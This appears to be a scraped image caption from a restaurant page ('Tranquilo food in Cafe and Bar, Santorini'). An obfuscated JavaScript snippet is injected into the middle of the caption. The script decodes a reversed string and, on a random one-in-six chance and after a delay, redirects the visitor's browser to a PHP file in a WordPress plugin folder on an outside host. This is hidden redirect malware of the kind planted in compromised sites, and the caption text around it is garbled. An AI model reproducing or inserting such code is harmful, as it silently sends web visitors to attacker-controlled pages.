 Tranquilo_food_in_Caf? and Bar___San<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torini